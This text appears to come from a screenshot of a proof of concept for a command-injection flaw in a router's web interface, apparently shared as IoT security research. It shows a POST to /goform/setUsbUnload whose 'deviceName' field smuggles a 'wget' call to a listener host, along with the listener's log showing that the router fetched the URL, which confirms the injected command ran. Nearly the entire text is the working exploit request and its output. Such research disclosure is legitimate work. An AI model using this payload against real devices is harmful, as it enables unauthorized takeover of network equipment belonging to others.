 Request
Pretty Raw Hex
\n
1 POST /goform/setUsbUnload HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 46
10 Origin: http://192.168.0.3
11 Connection: close
12 Referer: http://192.168.0.3/status_usb.html
13 Cookie: password=ikocvb
14
15 deviceName=1;%20wget%20http://192.168.0.1:8000
iot@research: ~
iot@research:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.2 - - [06/Sep/2024 11:39:38] "GET / HTTP/1.1" 200 -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
3 {
"errCode":0
}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12